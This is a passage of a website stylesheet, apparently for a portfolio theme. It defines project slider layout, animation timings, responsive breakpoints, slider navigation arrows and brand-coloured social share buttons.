  -o-transition-delay: 0.6s;
  -ms-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
.site-content.project .line.current.going-down .content .e_1 {
  -webkit-transition-delay: 0.6s;
  -moz-transition-delay: 0.6s;
  -o-transition-delay: 0.6s;
  -ms-transition-delay: 0.6s;
  transition-delay: 0.6s;
}
.site-content.project .line.current.going-down .content .e_2 {
  -webkit-transition-delay: 0.7s;
  -moz-transition-delay: 0.7s;
  -o-transition-delay: 0.7s;
  -ms-transition-delay: 0.7s;
  transition-delay: 0.7s;
}
.site-content.project .line.current.going-down .content .e_3 {
  -webkit-transition-delay: 0.8s;
  -moz-transition-delay: 0.8s;
  -o-transition-delay: 0.8s;
  -ms-transition-delay: 0.8s;
  transition-delay: 0.8s;
}
.site-content.project .line.current.going-down .content .e_4 {
  -webkit-transition-delay: 0.9s;
  -moz-transition-delay: 0.9s;
  -o-transition-delay: 0.9s;
  -ms-transition-delay: 0.9s;
  transition-delay: 0.9s;
}
.site-content.project .line.going-up .slider_nav {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.site-content.project .line.going-down .slider_nav {
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  -o-transition-delay: 0.4s;
  -ms-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.site-content.project .line {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: 4;
}
.site-content.project .columns-project .line .line-left {
  position: absolute;
  top: 120px;
  right: 60%;
  bottom: 120px;
  left: 120px;
}
.site-content.project .line .right {
  position: absolute;
  top: 45px;
  right: 45px;
  bottom: 45px;
  left: 50%;
}
.site-content.project .line .container {
  display: table;
  width: 100%;
  height: 100%;
  padding-right: 0;
  padding-left: 0;
}
.site-content.project .line .content {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}
.site-content.project .line .rdy_button {
  margin-right: 0;
  margin-bottom: 0;
}
.site-content.project .valign-top .line .content {
  vertical-align: top;
}
.site-content.project .valign-bottom .line .content {
  vertical-align: bottom;
}
.site-content.project .line.valign-middle .content {
  vertical-align: middle;
}
.site-content.project .line.valign-top .content {
  vertical-align: top;
}
.site-content.project .line.valign-bottom .content {
  vertical-align: bottom;
}
.site-content.project .align-right .line .content {
  text-align: right;
}
.site-content.project .align-center .line .content {
  text-align: center;
}
.site-content.project
  .columns-project.project-fullwidth.align-center
  .line
  .line-left {
  right: 35%;
  left: 35%;
}
.site-content.project
  .columns-project.project-fullwidth.align-right
  .line
  .line-left {
  right: 120px;
  left: 60%;
}
.site-content.project
  .columns-project.project-fullwidth
  .line.align-center
  .line-left {
  right: 15%;
  left: 15%;
}
.site-content.project
  .columns-project.project-fullwidth
  .line.align-center
  .line-left
  .content {
  text-align: center !important;
}
.site-content.project
  .columns-project.project-fullwidth
  .line.align-center
  .line-left
  .content
  .caption,
.site-content.project
  .columns-project.project-fullwidth
  .line.align-center
  .line-left
  .content
  .description {
  text-align: center;
  margin-left: 15%;
  margin-right: 15%;
}
.site-content.project
  .columns-project.project-fullwidth
  .line.align-left
  .line-left {
  right: 60%;
  left: 120px;
}
.site-content.project
  .columns-project.project-fullwidth
  .line.align-left
  .line-left
  .content {
  text-align: left !important;
}
.site-content.project
  .columns-project.project-fullwidth
  .line.align-right
  .line-left {
  right: 120px;
  left: 60%;
}
.site-content.project
  .columns-project.project-fullwidth
  .line.align-right
  .line-left
  .content {
  text-align: right !important;
}
.site-content.project .illustrations-container {
  position: absolute;
  display: block;
  top: 0;
  right: 0;
  bottom: 0;
  left: 50%;
  overflow: hidden;
  z-index: 2;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.site-content.project .project-fullwidth .illustrations-container {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.site-content.project .illustrations-container .illustrations {
  position: relative;
  width: 100%;
  height: 100%;
}
.site-content.project .illustrations-container .illustrations.animated {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  -moz-transition: -moz-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  -o-transition: -o-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  -ms-transition: -ms-transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
  transition: transform 1s cubic-bezier(0.96, 0.04, 0.18, 0.98);
}
.site-content.project .illustrations-container .illustration {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.site-content.project .illustrations-container .illustration-inner {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center;
}
.site-content.project
  .illustrations-container
  .illustration-inner[data-caption-hide="1"] {
  cursor: auto;
}
.site-content.project
  .illustrations-container.hovered
  .illustration:hover
  .illustration-inner,
.site-content.project
  .illustrations-container.hovered
  .illustration.hover
  .illustration-inner,
.site-content.project
  .illustrations-container.hovered
  .illustration.slidein
  .illustration-inner {
  -webkit-transform: scale(1.1) translateZ(0);
  -moz-transform: scale(1.1) translateZ(0);
  -o-transform: scale(1.1) translateZ(0);
  -ms-transform: scale(1.1) translateZ(0);
  transform: scale(1.1) translateZ(0);
  -webkit-transition: -webkit-transform 10s ease-out;
  -moz-transition: -moz-transform 10s ease-out;
  -o-transition: -o-transform 10s ease-out;
  -ms-transition: -ms-transform 10s ease-out;
  transition: transform 10s ease-out;
}
.site-content.project
  .illustrations-container.hovered
  .illustration.hover_out
  .illustration-inner {
  -webkit-transform: scale(1) translateZ(0);
  -moz-transform: scale(1) translateZ(0);
  -o-transform: scale(1) translateZ(0);
  -ms-transform: scale(1) translateZ(0);
  transform: scale(1) translateZ(0);
  -webkit-transition: -webkit-transform 10s ease-out;
  -moz-transition: -moz-transform 10s ease-out;
  -o-transition: -o-transform 10s ease-out;
  -ms-transition: -ms-transform 10s ease-out;
  transition: transform 10s ease-out;
}
.site-content.project .illustrations-container.hidden {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: translateY(-100px) translateZ(0);
  -moz-transform: translateY(-100px) translateZ(0);
  -o-transform: translateY(-100px) translateZ(0);
  -ms-transform: translateY(-100px) translateZ(0);
  transform: translateY(-100px) translateZ(0);
  z-index: -1;
}
.site-content.project .content h2 {
  margin: 0;
  line-height: 100%;
}
.site-content.project .content .caption {
  display: inline-block;
  margin: 30px 0 0 0;
  line-height: 100%;
}
.site-content.project .content .description {
  margin-top: 30px;
  display: inline-block;
}
.site-content.project .content .description p:last-child {
  margin-bottom: 0;
}
.site-content.project .content .project_button {
  display: inline-block;
  line-height: 100%;
  margin-top: 30px;
}
.site-content.project .content .e_1 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .content .e_2 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .content .e_3 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .content .e_4 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .section-down-arrow {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.site-content.project .project-fullwidth .content .caption,
.site-content.project .project-fullwidth .content .description {
  max-width: 500px;
}
.site-content.project .project-fullwidth.align-center .content .caption,
.site-content.project .project-fullwidth.align-center .content .description {
  max-width: auto !important;
}
.site-content.project .project-fullwidth.align-right .content .caption,
.site-content.project .project-fullwidth.align-right .content .description {
  margin-right: 0;
  margin-left: auto;
}
.site-content.project .projects-list {
  position: absolute;
  bottom: 34px;
  left: 49px;
  z-index: 5;
}
.site-content.project .projects-list.display_none {
  display: none;
}
.site-content.project .projects-list.cnt-right {
  left: auto;
  right: 54px;
}
.site-content.project .projects-list.cnt-middle {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  bottom: auto !important;
}
.site-content.project .projects-list a {
  position: relative;
  display: block;
  width: 26px;
  height: 26px;
}
.site-content.project .projects-list a:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: block;
  position: absolute;
  top: 6px;
  left: 6px;
  width: 12px;
  height: 12px;
  background-color: transparent;
  border: 1px solid transparent;
  -webkit-transition: border-color 0.35s, background-color 0.35s;
  -moz-transition: border-color 0.35s, background-color 0.35s;
  -o-transition: border-color 0.35s, background-color 0.35s;
  -ms-transition: border-color 0.35s, background-color 0.35s;
  transition: border-color 0.35s, background-color 0.35s;
}
.site-content.project .projects-list a:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: block;
  position: absolute;
  top: 8px;
  left: 8px;
  width: 8px;
  height: 8px;
  border: 2px solid transparent;
  -webkit-transition: border-color 0.35s, background-color 0.35s;
  -moz-transition: border-color 0.35s, background-color 0.35s;
  -o-transition: border-color 0.35s, background-color 0.35s;
  -ms-transition: border-color 0.35s, background-color 0.35s;
  transition: border-color 0.35s, background-color 0.35s;
}
.site-content.project .projects-list a:after {
  border-radius: 50%;
}
.site-content.project .projects-list a:before {
  border-radius: 50%;
}
.site-content.project .projects-list a.active:after {
  -webkit-transition: border 0.35s;
  -moz-transition: border 0.35s;
  -o-transition: border 0.35s;
  -ms-transition: border 0.35s;
  transition: border 0.35s;
}
.site-content.project .projects-list.style1 a:before {
  background-color: #000;
}
.site-content.project .projects-list.style1 a.active:after {
  border: 2px solid #adaeae !important;
}
.site-content.project .projects-list.style1[data-pgcolor="light"] a:before {
  background-color: #fff;
}
.site-content.project
  .projects-list.style1[data-pgcolor="light"]
  a.active:after {
  border: 2px solid #626363 !important;
}
.site-content.project
  .projects-list.style1[data-pgcolor="light"]
  a.contact.active:after {
  background: #fff !important;
}
.site-content.project .projects-list.style2 a:before {
  -webkit-transition: all 0.1s ease-in-out !important;
  -moz-transition: all 0.1s ease-in-out !important;
  -o-transition: all 0.1s ease-in-out !important;
  -ms-transition: all 0.1s ease-in-out !important;
  transition: all 0.1s ease-in-out !important;
  background-color: rgba(0, 0, 0, 0.4);
}
.site-content.project .projects-list.style2 a:after {
  border: none !important;
}
.site-content.project .projects-list.style2 a:hover:before,
.site-content.project .projects-list.style2 a.active:before {
  width: 10px;
  height: 10px;
  left: 7px;
  top: 7px;
}
.site-content.project .projects-list.style2 a.active:before {
  background-color: #000 !important;
}
.site-content.project .projects-list.style2[data-pgcolor="light"] a:before {
  background-color: rgba(255, 255, 255, 0.4);
}
.site-content.project
  .projects-list.style2[data-pgcolor="light"]
  a.active:before {
  background-color: #fff !important;
}
.site-content.project .projects-list a.active:before {
  background-color: transparent !important;
}
.site-content.project .projects-list a.contact.active:before,
.site-content.project .projects-list a.contact.active:after {
  background: #000 !important;
  -webkit-transition: background 0.35s;
  -moz-transition: background 0.35s;
  -o-transition: background 0.35s;
  -ms-transition: background 0.35s;
  transition: background 0.35s;
}
.site-content.project .projects-list a span {
  width: 160px;
  color: #000;
  position: absolute;
  left: 25px;
  top: 1px;
  display: none;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  height: 26px;
}
.site-content.project .projects-list a.hover span {
  display: block;
}
.site-content.project .projects-list[data-pgcolor="light"] a span {
  color: #fff !important;
}
.site-content.project .projects-list.cnt-right a span {
  right: 25px;
  left: auto;
  text-align: right;
}
@media (max-width: 768px) {
  .rdy_project .projects-list,
  .rdy_project .section-down-arrow,
  .site-content.project .content .e_2:not(.e_button),
  .site-content.project .content .e_3:not(.e_button),
  .site-content.project .content .e_4:not(.e_button) {
    display: none !important;
  }
  .site-content.project .content .e_button.mobile_hide {
    display: none !important;
  }
  .site-content.project .content .e_button .rdy_button {
    padding: 14px 20px !important;
    font-size: 12px !important;
  }
  .site-content.project .illustrations-container {
    left: 0 !important;
  }
  .site-content.project .line .content {
    vertical-align: bottom !important;
  }
  .rdy_project .entry-title {
    display: table;
    width: 100%;
    text-align: left;
    line-height: 1em !important;
  }
  .rdy_project .entry-title a {
    display: table-cell;
    margin: 0 auto;
    width: 1px;
  }
  .rdy_project .entry-title {
    font-size: 34px !important;
    line-height: 110% !important;
    color: #000 !important;
    padding: 4px 0;
  }
}
@media screen and (max-width: 768px) {
  .site-content.project .line .line-left {
    left: 60px !important;
    right: 60px !important;
  }
  .rdy_project .entry-title.without-margin {
    margin-bottom: 0 !important;
  }
  .site-content.project .line .line-left {
    bottom: 60px !important;
  }
}
@media screen and (max-width: 569px) {
  .site-content.project .line .line-left {
    left: 35px !important;
    right: 35px !important;
  }
  .site-content.project .line .line-left {
    bottom: 35px !important;
  }
}
@media screen and (min-width: 768px) {
  .site-content.project .line.align-left .line-left {
    left: 60px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 60px !important;
  }
  .site-content.project .line .line-left {
    bottom: 60px !important;
  }
  .site-content.project .projects-list {
    left: 20px;
    bottom: 20px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 20px;
  }
}
@media screen and (min-width: 992px) {
  .site-content.project .line.align-left .line-left {
    left: 80px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 80px !important;
  }
  .site-content.project .line .line-left {
    bottom: 80px !important;
  }
  .site-content.project .projects-list {
    left: 30px;
    bottom: 30px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .site-content.project .line.align-left .line-left {
    left: 80px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 80px !important;
  }
  .site-content.project .line .line-left {
    bottom: 80px !important;
  }
  .site-content.project .projects-list {
    left: 40px;
    bottom: 40px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 40px;
  }
}
@media screen and (min-width: 1440px) {
  .site-content.project .line.align-left .line-left {
    left: 100px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 100px !important;
  }
  .site-content.project .line .line-left {
    bottom: 100px !important;
  }
  .site-content.project .projects-list {
    left: 50px;
    bottom: 50px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 50px;
  }
}
@media screen and (min-width: 1680px) {
  .site-content.project .line.align-left .line-left {
    left: 120px !important;
  }
  .site-content.project .line.align-right .line-left {
    right: 120px !important;
  }
  .site-content.project .line .line-left {
    bottom: 120px !important;
  }
  .site-content.project .projects-list {
    left: 50px;
    bottom: 50px;
  }
  .site-content.project .projects-list.cnt-right {
    right: 50px;
  }
}
@media screen and (min-width: 768px) {
  .site-content.project
    .columns-project
    .line.align-center.valign-bottom
    .line-left {
    bottom: 60px !important;
  }
}
.site-content.project .illustration-video:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.site-content.project .illustration-video .mejs-container .mejs-layers,
.site-content.project .illustration-video .mejs-container .mejs-controls {
  display: none !important;
}
.site-content.project .slider_nav {
  position: absolute;
  width: 72px;
  height: 54px;
}
.site-content.project .slider_nav.slider_nav_next:before {
  right: 28px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.site-content.project .slider_nav.slider_nav_prev:before {
  left: 28px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
.site-content.project .slider_nav:after {
  position: absolute;
  top: 13px;
  content: "";
  display: inline-block;
  border: 2px solid #000;
  border-radius: 4px;
  width: 100%;
  height: 100%;
  top: 0;
}
.site-content.project .slider_nav:before {
  position: absolute;
  top: 15px;
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  border-right: 2px solid #000;
  border-top: 2px solid #000;
}
.site-content.project .slider-nav-middle .slider_nav {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.site-content.project .slider-nav-bottom_center .slider_nav.slider_nav_next {
  left: 50%;
}
.site-content.project .slider-nav-bottom_center .slider_nav.slider_nav_prev {
  left: 50%;
  margin-left: -72px;
}
.columns-project[data-slider-nav-color="dark"] .slider_nav:after,
.columns-project.slider-nav-color-dark .slider_nav:after {
  border: 2px solid #fff !important;
}
.columns-project[data-slider-nav-color="dark"] .slider_nav:before,
.columns-project.slider-nav-color-dark .slider_nav:before {
  border-right: 2px solid #fff !important;
  border-top: 2px solid #fff !important;
}
.site-content.project .line[data-caption-hide="1"] {
  display: none !important;
}
@media screen and (max-width: 768px) {
  .site-content.project .slider_nav {
    display: none !important;
  }
}
@media screen and (min-width: 768px) {
  .slider-nav-middle .slider_nav.slider_nav_next {
    right: 60px !important;
  }
  .slider-nav-middle .slider_nav.slider_nav_prev {
    left: 60px !important;
  }
  .slider-nav-bottom_left .slider_nav,
  .slider-nav-bottom_right .slider_nav,
  .slider-nav-bottom_center .slider_nav {
    bottom: 60px !important;
  }
  .slider-nav-bottom_left .slider_nav.slider_nav_next {
    left: 60px !important;
  }
  .slider-nav-bottom_left .slider_nav.slider_nav_prev {
    left: 60px !important;
  }
  .slider-nav-bottom_right .slider_nav.slider_nav_next {
    right: 60px !important;
  }
  .slider-nav-bottom_right .slider_nav.slider_nav_prev {
    right: 130px !important;
  }
}
@media screen and (min-width: 992px) {
  .slider-nav-bottom_left .slider_nav,
  .slider-nav-bottom_right .slider_nav,
  .slider-nav-bottom_center .slider_nav {
    bottom: 80px !important;
  }
  .slider-nav-bottom_left .slider_nav.slider_nav_next {
    left: 80px !important;
  }
  .slider-nav-bottom_left .slider_nav.slider_nav_prev {
    left: 80px !important;
  }
  .slider-nav-bottom_right .slider_nav.slider_nav_next {
    right: 80px !important;
  }
  .slider-nav-bottom_right .slider_nav.slider_nav_prev {
    right: 150px !important;
  }
}
@media screen and (min-width: 1440px) {
  .slider-nav-bottom_left .slider_nav,
  .slider-nav-bottom_right .slider_nav,
  .slider-nav-bottom_center .slider_nav {
    bottom: 100px !important;
  }
  .slider-nav-bottom_left .slider_nav.slider_nav_next {
    left: 100px !important;
  }
  .slider-nav-bottom_left .slider_nav.slider_nav_prev {
    left: 100px !important;
  }
  .slider-nav-bottom_right .slider_nav.slider_nav_next {
    right: 100px !important;
  }
  .slider-nav-bottom_right .slider_nav.slider_nav_prev {
    right: 170px !important;
  }
}
@media screen and (min-width: 1680px) {
  .slider-nav-bottom_left .slider_nav,
  .slider-nav-bottom_right .slider_nav,
  .slider-nav-bottom_center .slider_nav {
    bottom: 120px !important;
  }
  .slider-nav-bottom_left .slider_nav.slider_nav_next {
    left: 120px !important;
  }
  .slider-nav-bottom_left .slider_nav.slider_nav_prev {
    left: 120px !important;
  }
  .slider-nav-bottom_right .slider_nav.slider_nav_next {
    right: 120px !important;
  }
  .slider-nav-bottom_right .slider_nav.slider_nav_prev {
    right: 190px !important;
  }
}
.site-content.project .line.slide-click {
  cursor: pointer;
}
/*--------------------------------------------------------------
* 7.0 Elements
==============================================================*/
.vc_sep_pos_inline {
  display: inline-block;
}
@media handheld, only screen and (max-width: 960px) {
  .rdy_separator.responsive_width_sm {
    width: 100% !important;
  }
}
@media handheld, only screen and (max-width: 767px) {
  .rdy_separator.responsive_width_xs {
    width: 100% !important;
  }
}
.rdy_share.social-align-left {
  text-align: left;
}
.rdy_share.social-align-left .rdy_share-item:first-child,
.rdy_share.social-align-left .rdy_share-text:first-child {
  margin-left: 0;
}
.rdy_share.social-align-center {
  text-align: center;
}
.rdy_share.social-align-right {
  text-align: right;
}
.rdy_share.social-align-right .rdy_share-item:last-child {
  margin-right: 0;
}
.rdy_share .rdy_share-text.list:first-child {
  margin-top: 0;
}
.rdy_share .rdy_share-text.list:last-child {
  margin-bottom: 0;
}
.rdy_share .rdy_share-text span {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rdy_share.use_ul_hover .rdy_share-text span {
  display: inline-block;
  border-bottom: 2px solid transparent;
}
.rdy_share.use_ul_hover .rdy_share-text:hover span {
  border-bottom-width: 2px;
  border-bottom-style: solid;
  border-bottom-color: #ec7a5c;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .mail-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .mail-hover:hover span {
  border-bottom-color: #3b5998;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .facebook-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h
  .facebook-hover:hover
  span {
  border-bottom-color: #3b5998;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .twitter-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .twitter-hover:hover span {
  border-bottom-color: #00aced;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .rss-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .rss-hover:hover span {
  border-bottom-color: #ff7900;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .dribbble-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h
  .dribbble-hover:hover
  span {
  border-bottom-color: #ea4c89;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .behance-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .behance-hover:hover span {
  border-bottom-color: #1769ff;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .instagram-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h
  .instagram-hover:hover
  span {
  border-bottom-color: #517fa4;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .soundcloud-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h
  .soundcloud-hover:hover
  span {
  border-bottom-color: #ff3a00;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .digg-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .digg-hover:hover span {
  border-bottom-color: #333;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .pinterest-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h
  .pinterest-hover:hover
  span {
  border-bottom-color: #cb2027;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .flickr-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .flickr-hover:hover span {
  border-bottom-color: #ff0084;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .googleplus-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h
  .googleplus-hover:hover
  span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon
  .google-plus-hover:hover
  span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h
  .google-plus-hover:hover
  span {
  border-bottom-color: #dd4b39;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .linkedin-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h
  .linkedin-hover:hover
  span {
  border-bottom-color: #007bb6;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .blogger-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .blogger-hover:hover span {
  border-bottom-color: #fb8f3d;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .youtube-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .youtube-hover:hover span {
  border-bottom-color: #b00;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .lastfm-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .lastfm-hover:hover span {
  border-bottom-color: #df1303;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon
  .stumbleupon-hover:hover
  span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h
  .stumbleupon-hover:hover
  span {
  border-bottom-color: #eb4823;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .tumblr-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .tumblr-hover:hover span {
  border-bottom-color: #32506d;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .vimeo-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .vimeo-hover:hover span {
  border-bottom-color: #aad450;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .wordpress-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h
  .wordpress-hover:hover
  span {
  border-bottom-color: #21759b;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .yelp-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .yelp-hover:hover span {
  border-bottom-color: #c41200;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .reddit-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .reddit-hover:hover span {
  border-bottom-color: #cee3f8;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .whatsapp-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h
  .whatsapp-hover:hover
  span {
  border-bottom-color: #1d9d10;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .weibo-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .weibo-hover:hover span {
  border-bottom-color: #e6162d;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .qzone-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .qzone-hover:hover span {
  border-bottom-color: #ffc028;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .imdb-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .imdb-hover:hover span {
  border-bottom-color: #f5de50;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .renren-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .renren-hover:hover span {
  border-bottom-color: #217dc6;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .xing-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .xing-hover:hover span {
  border-bottom-color: #026466;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .vk-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .vk-hover:hover span {
  border-bottom-color: #45668e;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .wechat-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .wechat-hover:hover span {
  border-bottom-color: #7bb32e;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .snapchat-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h
  .snapchat-hover:hover
  span {
  border-bottom-color: #fffc00;
}
.rdy_share.use-brand-color.use_ul_hover.brand-icon .flickr-hover:hover span,
.rdy_share.use-brand-color.use_ul_hover.brand-icon-h .flickr-hover:hover span {
  border-bottom-color: #0063dc;
}
.rdy_share.use-brand-color.brand-icon .mail-hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon .facebook-hover {
  color: #3b5998;
}
.rdy_share.use-brand-color.brand-icon .twitter-hover {
  color: #00aced;
}
.rdy_share.use-brand-color.brand-icon .rss-hover {
  color: #ff7900;
}
.rdy_share.use-brand-color.brand-icon .dribbble-hover {
  color: #ea4c89;
}
.rdy_share.use-brand-color.brand-icon .behance-hover {
  color: #1769ff;
}
.rdy_share.use-brand-color.brand-icon .instagram-hover {
  color: #517fa4;
}
.rdy_share.use-brand-color.brand-icon .soundcloud-hover {
  color: #ff3a00;
}
.rdy_share.use-brand-color.brand-icon .digg-hover {
  color: #333;
}
.rdy_share.use-brand-color.brand-icon .pinterest-hover {
  color: #cb2027;
}
.rdy_share.use-brand-color.brand-icon .flickr-hover {
  color: #ff0084;
}
.rdy_share.use-brand-color.brand-icon .googleplus-hover,
.rdy_share.use-brand-color.brand-icon .google-plus-hover {
  color: #dd4b39;
}
.rdy_share.use-brand-color.brand-icon .linkedin-hover {
  color: #007bb6;
}
.rdy_share.use-brand-color.brand-icon .blogger-hover {
  color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-icon .youtube-hover {
  color: #b00;
}
.rdy_share.use-brand-color.brand-icon .lastfm-hover {
  color: #df1303;
}
.rdy_share.use-brand-color.brand-icon .stumbleupon-hover {
  color: #eb4823;
}
.rdy_share.use-brand-color.brand-icon .tumblr-hover {
  color: #32506d;
}
.rdy_share.use-brand-color.brand-icon .vimeo-hover {
  color: #aad450;
}
.rdy_share.use-brand-color.brand-icon .wordpress-hover {
  color: #21759b;
}
.rdy_share.use-brand-color.brand-icon .yelp-hover {
